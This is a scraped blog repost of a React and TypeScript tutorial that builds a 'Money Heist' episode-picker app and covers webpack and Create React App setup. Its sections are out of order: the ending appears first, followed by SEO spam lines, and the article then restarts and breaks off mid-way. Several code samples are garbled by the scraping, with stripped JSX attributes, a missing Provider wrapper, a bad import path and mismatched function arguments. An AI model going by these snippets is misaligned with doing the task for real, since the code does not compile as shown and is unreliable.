import React from 'react' import { IEpisode, IProps } from '../types/interfaces' const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes } = props return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Season: {episode.season} Number: {episode.number} </div> <button type='button' > Fav </button> </section> </section> ) }) } export default EpisodesList
We import IEpisode and IProps from interfaces.tsx.
Next, we create an EpisodesList function that takes props. The props will have a type of IProps, while the function has a type of Array<JSX.Element>.
Visual Studio Code suggests that our function type be written as JSX.Element[].
Visual Studio Code suggests a type (Large preview)
While Array<JSX.Element> is equal to JSX.Element[], Array<JSX.Element> is called the generic identity. Hence, the generic pattern will be used often in this article.
Inside the function, we destructure the episodes from props, which has the IEpisode as a type.
Read about the generic identity, This knowledge will be needed as we proceed.
We returned the episodes props and mapped through it to return a few HTML tags.
The first section holds the key, which is episode.id, and a className of episode-box, which will be created later. We know that our episodes have images; hence, the image tag.
The image has a ternary operator that checks if there’s either an episode.image or an episode.image.medium. Else, we display an empty string if no image is found. Also, we included the episode.name in a div.
In section, we show the season that an episode belongs to and its number. We have a button with the text Fav. We’e exported the EpisodesList component so that we can use it across our app.
Home Page Component
We want the home page to trigger the API call and display the episodes using the EpisodesList component we created. Inside the components folder, create the HomePage component, and copy and paste the following code to it:
import React, { useContext, useEffect, lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { fetchDataAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch } } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) } export default HomePage
We import useContext, useEffect, lazy, and Suspense from React. The imported app component is the bedrock upon which all other components must receive the value of the store.
We also import Store, IEpisodeProps, and FetchDataAction from their respective files.
We import the EpisodesList component using the React.lazy feature available in React 16.6.
React lazy loading supports the code-splitting convention. Thus, our EpisodesList component is loaded dynamically, instead of being loaded at once, thereby improving the performance of our app.
We destructure the state and dispatch as props from the Store.
The ampersand (&&) in the useEffect hook checks if our episodes state is empty (or equal to 0). Else, we return the fetchDataAction function.
Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set fallback to a div with the loading text. This will be displayed to the user while we await the response from the API.
The EpisodesList component will mount when the data is available, and the data that will contain the episodes is what we spread into it.
Set Up Index.txs
The Homepage component needs to be a child of the StoreProvider. We’ll have to do that in the index file. Rename index.js to index.tsx and paste the following code:
import React from 'react' import ReactDOM from 'react-dom' import './index.css' import { StoreProvider } from './Store' import HomePage from './components/HomePage' ReactDOM.render( <StoreProvider> <HomePage /> </StoreProvider>, document.getElementById('root') )
We import StoreProvider, HomePage, and index.css from their respective files. We wrap the HomePage component in our StoreProvider. This makes it possible for the Homepage component to access the store, as we saw in the previous section.
We have come a long way. Let’s check what the app looks like, without any CSS.
App without CSS (Large preview)
Create Index.css
Delete the code in the index.css file and replace it with this:
html { font-size: 14px; } body { margin: 0; padding: 0; font-size: 10px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .episode-layout { display: flex; flex-wrap: wrap; min-width: 100vh; } .episode-box { padding: .5rem; } .header { display: flex; justify-content: space-between; background: white; border-bottom: 1px solid black; padding: .5rem; position: sticky; top: 0; }
Our app now has a look and feel. Here’s how it looks with CSS.
(Large preview)
Now we see that our episodes can finally be fetched and displayed, because we’ve adopted TypeScript all the way. Great, isn’t it?
Add Favorite Episodes Feature
Let’s add functionality that adds favorite episodes and that links it to a separate page. Let’s go back to our Store component and add a few lines of code:
Note that the highlighted code is newly added:
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext<IState | any>(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return <Store.Provider value=>{children}</Store.Provider> }
To implement the “Add favorite” feature to our app, the ADD_FAV case is added. It returns an object that holds a copy of our previous state, as well as an array with a copy of the favorite state, with the payload.
We need an action that will be called each time a user clicks on the FAV button. Let’s add the highlighted code to index.tx:
import { IAction, IEpisode, Dispatch } from './types/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON._embedded.episodes }) } export const toggleFavAction = (dispatch: any, episode: IEpisode | any): IAction => { let dispatchObj = { type: 'ADD_FAV', payload: episode } return dispatch(dispatchObj) }
We create a toggleFavAction function that takes dispatch and episodes as parameters, and any and IEpisode|any as their respective types, with IAction as our function type. We have an object whose type is ADD_FAV and that has episode as its payload. Lastly, we just return and dispatch the object.
We will add some more snippets to EpisodeList.tsx. Copy and paste the highlighted code:
import React from 'react' import { IEpisode, IProps } from '../types/interfaces' const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes, toggleFavAction, favourites, store } = props const { state, dispatch } = store return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist - ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Seasion: {episode.season} Number: {episode.number} </div> <button type='button' onClick={() => toggleFavAction(state, dispatch, episode)} > {favourites.find((fav: IEpisode) => fav.id === episode.id) ? 'Unfav' : 'Fav'} </button> </section> </section> ) }) } export default EpisodesList
We include togglefavaction, favorites, and store as props, and we destructure state, a dispatch from the store. In order to select our favorite episode, we include the toggleFavAction method in an onClick event, and pass the state, dispatch and episode props as arguments to the function.
Lastly, we loop through the favorite state to check if fav.id(favorite ID) matches the episode.id. If it does, we toggle between the Unfav and Fav text. This helps the user know if they have favorited that episode or not.
We are getting close to the end. But we still need a page where favorite episodes can be linked to when the user chooses among the episodes on the home page.
If you’ve gotten this far, give yourself a pat on the back.
Favpage Component
In the components folder, create a FavPage.tsx file. Copy and paste the following code to it:
import React, { lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { toggleFavAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) export default function FavPage(): JSX.Element { const { state, dispatch } = React.useContext(Store) const props: IEpisodeProps = { episodes: state.favourites, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <div className='episode-layout'> <EpisodesList {...props} /> </div> </Suspense> </App> ) }
To create the logic behind choosing favorite episodes, we’ve written a little code. We import lazy and Suspense from React. We also import Store, IEpisodeProps, and toggleFavAction from their respective files.
We import our EpisodesList component using the React.lazy feature. Lastly, we return the App component. Inside it, we use the Suspense wrapper, and set a fallback to a div with the loading text.
This works similar to the Homepage component. This component will access the store to obtain the episodes the user has favorited. Then, the list of episodes gets passed to the EpisodesList component.
Let’s add a few more snippets to the HomePage.tsx file.
Include the toggleFavAction from ../Actions. Also include the toggleFavAction method as props.
import React, { useContext, useEffect, lazy, Suspense } from 'react' import App from '../App' import { Store } from '../Store' import { IEpisodeProps } from '../types/interfaces' import { fetchDataAction, toggleFavAction } from '../Actions' const EpisodesList = lazy<any>(() => import('./EpisodesList')) const HomePage = (): JSX.Element => { const { state, dispatch } = useContext(Store) useEffect(() => { state.episodes.length === 0 && fetchDataAction(dispatch) }) const props: IEpisodeProps = { episodes: state.episodes, store: { state, dispatch }, toggleFavAction, favourites: state.favourites } return ( <App> <Suspense fallback={<div>loading...</div>}> <section className='episode-layout'> <EpisodesList {...props} /> </section> </Suspense> </App> ) } export default HomePage
Our FavPage needs to be linked, so we need a link in our header in App.tsx. To achieve this, we use Reach Router, a library similar to React Router. William Le explains the differences between Reach Router and React Router.
In your CLI, run npm install @reach/router @types/reach__router. We are installing both the Reach Router library and reach-router types.
Upon successful installation, import Link from @reach/router.
import React, { useContext, Fragment } from 'react' import { Store } from './tsx' import { Link } from '@reach/router' const App = ({ children }: { children: JSX.Element }): JSX.Element => { const { state } = useContext(Store) return ( <Fragment> <header className='header'> <div> <h1>Money Heist</h1> <p>Pick your favourite episode</p> </div> <div> <Link to='/'>Home</Link> <Link to='/faves'>Favourite(s): {state.favourites.length}</Link> </div> </header> {children} </Fragment> ) } export default App
We destructure the store from useContext. Lastly, our home will have a Link and a path to /, while our favorite has a path to /faves.
{state.favourites.length} checks for the number of episodes in the favorites states and displays it.
Finally, in our index.tsx file, we import the FavPage and HomePage components, respectively, and wrap them in the Router.
Copy the highlighted code to the existing code:
import React from 'react' import ReactDOM from 'react-dom' import './index.css' import { StoreProvider } from './Store' import { Router, RouteComponentProps } from '@reach/router' import HomePage from './components/HomePage' import FavPage from './components/FavPage' const RouterPage = ( props: { pageComponent: JSX.Element } & RouteComponentProps ) => props.pageComponent ReactDOM.render( <StoreProvider> <Router> <RouterPage pageComponent={<HomePage />} path='/' /> <RouterPage pageComponent={<FavPage />} path='/faves' /> </Router> </StoreProvider>, document.getElementById('root') )
Now, let’s see how the implemented ADD_FAV works.
The “Add favorite” code works (Large preview)
Remove Favorite Functionality
Finally, we will add the “Remove episode feature”, so that when the button is clicked, we toggle between adding or removing a favorite episode. We will display the number of episodes added or removed in the header.
STORE
To create the “Remove favorite episode” functionality, we will add another case in our store. So, go over to Store.tsx and add the highlighted code:
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext<IState | any>(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } case 'ADD_FAV': return { ...state, favourites: [...state.favourites, action.payload] } case 'REMOVE_FAV': return { ...state, favourites: action.payload } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children} }
We add yet another case named REMOVE_FAV and return an object containing the copy of our initialState. Also, the favorites state contains the action payload.
ACTION
Copy the following highlighted code and paste it in action.ts:
import { IAction, IEpisode, IState, Dispatch } from './types/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes }) } //Add IState withits type export const toggleFavAction = (state: IState, dispatch: any, episode: IEpisode | any): IAction => { const episodeInFav = state.favourites.includes(episode) let dispatchObj = { type: 'ADD_FAV', payload: episode } if (episodeInFav) { const favWithoutEpisode = state.favourites.filter( (fav: IEpisode) => fav.id !== episode.id ) dispatchObj = { type: 'REMOVE_FAV', payload: favWithoutEpisode } } return dispatch(dispatchObj) }
We import the IState interface from ./types/interfaces, because we’ll need to pass it as the type to the state props in the toggleFavAction function.
An episodeInFav variable is created to check if there’s an episode that exists in the favorites state.
We filter through the favorites state to check if a favorite ID doesn’t equal an episode ID. Thus, the dispatchObj is reassigned a type of REMOVE_FAV and a payload of favWithoutEpisode.
Let’s preview the result of our app.
Conclusion
In this article, we’ve seen how to set up TypeScript in a React project, and how to migrate a project from vanilla React to TypeScript.
We’ve also built an app with TypeScript and React to see how TypeScript is used in React projects. I trust you were able to learn a few things.
Please do share your feedback and experiences with TypeScript in the comments section below. I’d love to see what you come up with!
The supporting repository for this article is available on GitHub.
References
“How To Migrate A React App To TypeScript,” Joe Previte
“Why And How To Use TypeScript In Your React App?,” Mahesh Haldar
(ks, ra, il, al)
Website Design & SEO Delray Beach by DBL07.co
Delray Beach SEO
source http://www.scpie.org/setting-typescript-for-modern-react-projects-using-webpack-and-babel/ source https://scpie1.blogspot.com/2020/05/setting-typescript-for-modern-react.html
0 notes
Text
Setting TypeScript For Modern React Projects Using Webpack And Babel
About The Author
Blessing Krofegha is a Software Engineer Based in Lagos Nigeria, with a burning desire to contribute to making the web awesome for all, by writing and building … More about Blessing …
This article introduces Typescript, a superscript of JavaScript that presents the static type feature for spotting common errors as developers codes, which enhances performance, hence results in robust enterprise applications. You’ll also learn how to efficiently set up TypeScript in a React Project as we build a Money Heist Episode Picker App, exploring TypeScript, React hooks such as useReducer, useContext and Reach Router.
In this era of software development, JavaScript can be used to develop almost any type of app. However, the fact that JavaScript is dynamically typed could be a concern for most large enterprise companies, because of its loose type-checking feature.
Fortunately, we don’t have to wait until the Ecma Technical Committee 39 introduces a static type system into JavaScript. We can use TypeScript instead.
JavaScript, being dynamically typed, is not aware of the data type of a variable until that variable is instantiated at runtime. Developers who write large software programs might have a tendency to reassign a variable, declared earlier, to a value of a different type, with no warning or issue whatsoever, resulting in bugs often overlooked.
In this tutorial, we will learn what TypeScript is and how to work with it in a React project. By the end, we’ll have built a project consisting of an episode-picker app for the TV show Money Heist, using TypeScript and current React-like hooks (useState, useEffect, useReducer, useContext). With this knowledge, you can go on to experiment with TypeScript in your own projects.
This article isn’t an introduction to TypeScript. Hence, we won’t go through the basic syntax of TypeScript and JavaScript. However, you don’t have to be an expert in any of these languages to follow along, because we’ll try to follow the KISS principle (keep it simple, stupid).
What Is TypeScript?
In 2019, TypeScript was ranked the seventh most-used language and the fifth fastest-growing language on GitHub. But what exactly is TypeScript?
According to the official documentation, TypeScript is a typed superset of JavaScript that compiles to plain JavaScript. It is developed and maintained by Microsoft and the open-source community.
“Superset” in this context means that the language contains all of the features and functionality of JavaScript and then some. TypeScript is a typed scripting language.
It offers developers more control over their code base via its type annotation, classes, and interface, sparing developers from having to manually fix annoying bugs in the console.
TypeScript wasn’t created to alter JavaScript. Instead, it expands on JavaScript with valuable new features. Any program written in plain JavaScript will also run as expected in TypeScript, including cross-platform mobile apps and back ends in Node.js.
This means you can also write React apps in TypeScript, as we will do in this tutorial.
Why TypeScript?
Perhaps, you aren’t convinced of embracing the goodness of TypeScript. Let’s consider a few of its advantages.
Fewer Bugs
We cannot eliminate all bugs in our code, but we can reduce them. TypeScript checks for types at compile-time and throws errors if the variable type changes.
Being able to find these obvious yet frequent errors this early on makes it a lot easier to manage your code with types.
Refactoring Is Easier
You probably often want to refactor quite a lot of things, but because they touch so much other code and many other files, you’re wary of modifying them.
In TypeScript, such things can often be refactored with just a click of the “Rename symbol” command in your integrated development environment (IDE).
Renaming app to expApp (Large preview)
In a dynamically typed language such as JavaScript, the only way to refactor multiple files at the same time is with the traditional “search and replace” function using regular expressions (RegExp).
In a statically typed language such as TypeScript, “search and replace” isn’t needed anymore. With IDE commands such as “Find all occurrences” and “Rename symbol”, you can see all occurrences in the app of the given function, class, or property of an object interface.
TypeScript will help you find all instances of the refactored bit, rename it, and alert you with a compile error in case your code has any type mismatches after the refactoring.
TypeScript has even more advantages than what we’ve covered here.
Disadvantages Of TypeScript
TypeScript is surely not without its disadvantages, even given the promising features highlighted above.
A False Sense Of Security
TypeScript’s type-checking feature often creates a false sense of security among developers. The type checking indeed warns us when something is wrong with our code. However, static types don’t reduce overall bug density.
Therefore, the strength of your program will depend on your usage of TypeScript, because types are written by the developer and not checked at runtime.
If you’re looking to TypeScript to reduce your bugs, please consider test-driven development instead.
Complicated Typing System
The typing system, while a great tool in many regards, can sometimes be a little complicated. This downside stems from it being fully interoperable with JavaScript, which leaves even more room for complication.
However, TypeScript is still JavaScript, so understanding JavaScript is important.
When To Use TypeScript?
I would advise you to use TypeScript in the following cases:
If you’re looking to building an application that will be maintained over a long period, then I would strongly recommend starting with TypeScript, because it fosters self-documenting code, thus helping other developers to understand your code easily when they join your code base.
If you need to create a library, consider writing it in TypeScript. It will help code editors to suggest the appropriate types to developers who are using your library.
In the last few sections, we have balanced the pros and cons of TypeScript. Let’s move on to the business of the day: setting up TypeScript in a modern React project.
Getting Started
There are several ways to set up TypeScript in a React Project. In this tutorial, we’ll be covering just two.
Method 1: Create React App + TypeScript
About two years ago, the React team released Create React App 2.1, with TypeScript support. So, you might never have to do any heavy lifting to get TypeScript into your project.
Announcement of TypeScript in Create React App (Large preview)
To start a new Create React App project, you can run this…
npx create-react-app my-app --folder-name
… or this:
yarn create react-app my-app --folder-name
To add TypeScript to a Create React App project, first install it and its respective @types:
npm install --save typescript @types/node @types/react @types/react-dom @types/jest
… or:
yarn add typescript @types/node @types/react @types/react-dom @types/jest
Next, rename the files (for example, index.js to index.tsx), and restart your development server!
That was quick, wasn’t it?
Method 2: Set Up TypeScript With Webpack
Webpack is a static module bundler for JavaScript applications. It takes all of the code from your application and makes it usable in a web browser. Modules are reusable chunks of code built from your app’s JavaScript, node_modules, images, and CSS styles, which are packaged to be easily used on your website.
Create A New Project
Let’s start by creating a new directory for our project:
mkdir react-webpackcd react-webpack
We’ll use npm to initialize our project:
npm init -y
The command above will generate a package.json file with some default values. Let’s also add some dependencies for webpack, TypeScript, and some React-specific modules.
Installing Packages
Lastly, we’d need to install the necessary packages. Open your command-line interface (CLI) and run this:
#Installing devDependencies npm install --save-dev @types/react @types/react-dom awesome-typescript-loader css-loader html-webpack-plugin mini-css-extract-plugin source-map-loader typescript webpack webpack-cli webpack-dev-server #installing Dependenciesnpm install react react-dom
Let’s also manually add a few different files and folders under our react-webpack folder:
Add webpack.config.js to add webpack-related configurations.
Add tsconfig.json for all of our TypeScript configurations.
Add a new directory, src.
Create a new directory, components, in the src folder.
Finally, add index.html, App.tsx, and index.tsx in the components folder.
Project Structure
Thus, our folder structure will look something like this:
├── package.json├── package-lock.json├── tsconfig.json├── webpack.config.js├── .gitignore└── src └──components ├── App.tsx ├── index.tsx ├── index.html
Start Adding Some Code
We’ll start with index.html:
<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>React-Webpack Setup</title></head><body> <div id="output"></div></body></html>
This will create the HTML, with an empty div with an ID of output.
Let’s add the code to our React component App.tsx:
import * as React from "react";export interface HelloWorldProps { userName: string; lang: string;}export const App = (props: HelloWorldProps) => ( <h1> Hi {props.userName} from React! Welcome to {props.lang}! </h1>);
We’ve created an interface object and named it HelloWorldProps, with userName and lang having a string type.
We passed props to our App component and exported it.
Now, let’s update the code in index.tsx:
import * as React from "react";import * as ReactDOM from "react-dom";import { App } from "./App";ReactDOM.render( <App userName="Beveloper" lang="TypeScript" />, document.getElementById("output"));
We just imported the App component into index.tsx. When webpack sees any file with the extension .ts or .tsx, it will transpile that file using the awesome-typescript-loader library.
TypeScript Configuration
We’ll then add some configuration to tsconfig.json:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "src/components/index.tsx" ]}
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Raises errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging the app.
target Represents the target ECMAScript version to transpile our code down to (we can add a version based on our specific browser requirements).
include Used to specify the file list to be included.
Webpack Configuration
Let’s add some webpack configuration to webpack.config.js.
const path = require("path");const HtmlWebpackPlugin = require("html-webpack-plugin");const MiniCssExtractPlugin = require("mini-css-extract-plugin");module.exports = { entry: "./src/components/index.tsx", target: "web", mode: "development", output: { path: path.resolve(\__dirname, "build"), filename: "bundle.js", }, resolve: { extensions: [".js", ".jsx", ".json", ".ts", ".tsx"], }, module: { rules: [ { test: /\.(ts|tsx)$/, loader: "awesome-typescript-loader", }, { enforce: "pre", test: /\.js$/, loader: "source-map-loader", }, { test: /\.css$/, loader: "css-loader", }, ], }, plugins: [ new HtmlWebpackPlugin({ template: path.resolve(\__dirname, "src", "components", "index.html"), }), new MiniCssExtractPlugin({ filename: "./src/yourfile.css", }), ],};
Let’s look at the different options we’ve added to webpack.config.js:
entry This specifies the entry point for our app. It may be a single file or an array of files that we want to include in our build.
output This contains the output configuration. The app looks at this when trying to output bundled code from our project to the disk. The path represents the output directory for code to be outputted to, and the file name represents the file name for the same. It is generally named bundle.js.
resolve Webpack looks at this attribute to decide whether to bundle or skip the file. Thus, in our project, webpack will consider files with the extensions .js, .jsx, .json, .ts , and .tsx for bundling.
module We can enable webpack to load a particular file when requested by the app, using loaders. It takes a rules object that specifies that:
any file that ends with the extension .tsx or .ts should use awesome-typescript-loader to be loaded;
files that end with the .js extension should be loaded with source-map-loader;
files that end with the .css extension should be loaded with css-loader.
plugins Webpack has its own limitations, and it provides plugins to overcome them and extend its capabilities. For example, html-webpack-plugin creates a template file that is rendered to the browser from the index.html file in the ./src/component/index.html directory.
MiniCssExtractPlugin renders the parent CSS file of the app.
Adding Scripts To package.json
We can add different scripts to build React apps in our package.json file:
"scripts": { "start": "webpack-dev-server --open", "build": "webpack"},
Now, run npm start in your CLI. If it all went well, you should see this:
React-Webpack setup output (Large preview)
If you have a knack for webpack, clone the repository for this setup, and use it across your projects.
Creating Files
Create a src folder and an index.tsx file. This will be the base file that renders React.
Now, if we run npm start, it will run our server and open a new tab. Running npm run build will build webpack for production and will create a build folder for us.
We have seen how to set up TypeScript from scratch using the Create React App and webpack configuration method.
One of the quickest ways to get a full grasp of TypeScript is by converting one of your existing vanilla React projects to TypeScript. Unfortunately, incrementally adopting TypeScript in an existing vanilla React project is stressful because it entails having to eject or rename all of the files, which would result in conflicts and a giant pull request if the project belonged to a large team.
Next, we’ll look at how to easily migrate a React project to TypeScript.
Migrate An Existing Create React App To TypeScript
To make this process more manageable, we’ll break it down into steps, which will enable us to migrate in individual chunks. Here are the steps we’ll take to migrate our project:
Add TypeScript and types.
Add tsconfig.json.
Start small.
Rename files extension to .tsx.
1. Add TypeScript to the Project
First, we’ll need to add TypeScript to our project. Assuming that your React project was bootstrapped with Create React App, we can run the following:
# Using npmnpm install --save typescript @types/node @types/react @types/react-dom @types/jest # Using Yarnyarn add typescript @types/node @types/react @types/react-dom @types/jest
Notice that we haven’t changed anything to TypeScript yet. If we run the command to start the project locally (npm start or yarn start), nothing changes. If that’s the case, then great! We’re ready for the next step.
2. Add the tsconfig.json File
Before taking advantage of TypeScript, we need to configure it via the tsconfig.json file. The simplest way to get started is to scaffold one using this command:
npx tsc --init
This gets us some basics, with a lot of commented code. Now, replace all of the code in tsconfig.json with this:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "./src/**/**/\*" ] }
TypeScript Configuration
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
target Translates newer JavaScript constructs down to an older version, like ECMAScript 5.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Used to raise errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging our app.
include Used to specify the file list to be included.
Configurations options will vary, according to a project’s demand. You might need to check the TypeScript options spreadsheet to figure out what would fit your project.
We have only taken the required actions to get things ready. Our next step is to migrate a file to TypeScript.
3. Start With a Simple Component
Take advantage of TypeScript’s ability to be gradually adopted. Go one file at a time at your own pace. Do what makes sense for you and your team. Don’t try to tackle it all at once.
To properly convert this, we need to do two things:
Change the file extension to .tsx.
Add the type annotation (which would require some TypeScript knowledge).
4.Rename File Extensions to .tsx
In a large code base, it might seem tiring to rename files individually.
Rename multiples files on macOS
Renaming multiple files can be a time-waster. Here is how you can do it on a Mac. Right-click (or Ctrl + click, or click with two fingers simultaneously on the trackpad if you are using a MacBook) on the folder that contains the files you want to rename. Then, click “Reveal in Finder”. In the Finder, select all of the files you want to rename. Right-click the selected files, and choose “Rename X items…” Then, you will see something like this:
Rename files on a Mac (Large preview)
Insert the string you want to find, and the string with which you want to replace that found string, and hit “Rename”. Done.
Rename multiples files on Windows
Renaming multiple files on Windows is beyond the scope of this tutorial, but a complete guide is available. You would usually get errors after renaming the files; you just need to add the type annotations. You can brush up on this in the documentation.
We have covered how to set up TypeScript in a React app. Now, let’s build an episode-picker app for Money Heist using TypeScript.
We won’t cover the basic types of TypeScript. Going through the documentation before continuing in this tutorial is required.
Time to Build
To make this process feel less daunting, we’ll break this down into steps, which will enable us to build the app in individual chunks. Here are all of the steps we’ll take to build the Money Heist episode-picker:
Scaffold a Create React App.
Fetch episodes.
Create the appropriate types and interfaces for our episodes in interface.ts.
Set up store for fetching episodes in store.tsx.
Create the action for fetching episodes in action.ts.
Create an EpisodeList.tsx component that holds the episodes fetched.
Import the EpisodesList component to our home page using React Lazy and Suspense.
Add episodes.
Set up store to add episodes in store.tsx.
Create the action for adding episodes in action.ts.
Remove episodes.
Set up store for deleting episodes in store.tsx.
Create the action for deleting episodes in action.ts.
Favorite episode.
Import EpisodesList component in favorite episode.
Render EpisodesList inside favorite episode.
Using Reach Router for navigation.
Set Up React
The easiest way to set up React is to use Create React App. Create React App is an officially supported way to create single-page React applications. It offers a modern build setup with no configuration.
We’ll make use of it to bootstrap the application we’ll be building. From your CLI, run the command below:
npx create-react-app react-ts-app && cd react-ts-app
Once the installation is successful, start the React server by running npm start.
React starter page (Large preview)
Understanding Interfaces And Types In Typescript
Interfaces in TypeScript are used when we need to give types to objects properties. Hence, we would be using interfaces to define our types.
interface Employee { name: string, role: string salary: number}const bestEmployee: Employee= { name: 'John Doe', role: 'IOS Developer', salary: '$8500' //notice we are using a string}
When compiling the code above, we would see this error: “Types of property salary are incompatible. Type string is not assignable to type number.”
Such errors happen in TypeScript when a property or variable is assigned a type other than the defined type. Specifically, the snippet above means that the salary property was assigned a string type instead of a number type.
Let’s create an interface.ts file in our src folder. Copy and paste this code into it:
/**|--------------------------------------------------| All the interfaces!|--------------------------------------------------*/export interface IEpisode { airdate: string airstamp: string airtime: string id: number image: { medium: string; original: string } name: string number: number runtime: number season: number summary: string url: string}export interface IState { episodes: Array<IEpisode> favourites: Array<IEpisode>}export interface IAction { type: string payload: Array<IEpisode> | any}export type Dispatch = React.Dispatch<IAction>export type FavAction = ( state: IState, dispatch: Dispatch, episode: IEpisode) => IAction export interface IEpisodeProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode>}export interface IProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode>}
It’s a good practice to add an “I” to the name of the interface. It makes the code readable. However, you may decide to exclude it.
IEpisode Interface
Our API returns a set of properties such as airdate, airstamp, airtime, id, image, name, number, runtime, season, summary, and url. Hence, we defined an IEpisode interface and set the appropriate data types to the object properties.
IState Interface
Our IState interface has episodes and favorites properties, respectively, and an Array<IEpisode> interface.
IAction
The IAction interface properties are payload and type. The type property has a string type, while the payload has a type of Array | any.
Note that Array | any means an array of the episode interface or any type.
The Dispatch type is set to React.Dispatch and a <IAction> interface. Note that React.Dispatch is the standard type for the dispatch function, according to the @types/react code base, while <IAction> is an array of the Interface action.
Also, Visual Studio Code has a TypeScript checker. So, by merely highlighting or hovering over code, it’s smart enough to suggest the appropriate type.
In other words, for us to make use of our interface across our apps, we need to export it. So far, we have our store and our interfaces that hold the type of our object. Let’s now create our store. Note that the other interfaces follow the same conventions as the ones explained.
Fetch Episodes
Creating a Store
To fetch our episodes, we need a store that holds the initial state of the data and that defines our reducer function.
We’ll make use of useReducer hook to set that up. Create a store.tsx file in your src folder. Copy and paste the following code into it.
import React, { useReducer, createContext } from 'react'import { IState, IAction } from './types/interfaces'const initialState: IState = { episodes: [], favourites: []}export const Store = createContext(initialState)const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } default: return state }}export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children}}
The following are the steps we’ve taken to create the store:
In defining our store, we need the useReducer hook and the createContext API from React, which is why we imported it.
We imported IState and IAction from ./types/interfaces.
We declared an initialState object with a type of IState, and properties of episodes and favorites, which are both set to an empty array, respectively.
Next, we created a Store variable that holds the createContext method and that is passed the initialState.
The createContext method type is <IState | any>, which means it could be a type of <IState> or any. We will see the any type used often in this article.
Next, we declared a reducer function and passed in state and action as parameters. The reducer function has a switch statement that checks the value of action.type. If the value is FETCH_DATA, then it returns an object that has a copy of our state (...state) and of the episode state that holds our action payload.
In the switch statement, we return a state of default.
Note that the state and action parameters in the reducer function have IState and IAction types, respectively. Also, the reducer function has a type of IState.
Lastly, we declared a StoreProvider function. This will give all components in our app access to the store.
This function takes children as a prop, and inside the StorePrivder function, we declared the useReducer hook.
We destructured state and dispatch.
In order to make our store accessible to all components, we passed in an object value containing state and dispatch.
The state that contains our episodes and favorites state will be made accessible by other components, while the dispatch is a function that changes the state.
We will export Store and StoreProvider, so that it can be used across our application.
Create Action.ts
We’ll need to make requests to the API to fetch the episodes that will be shown the user. This will be done in an action file. Create an Action.ts file, and then paste the following code:
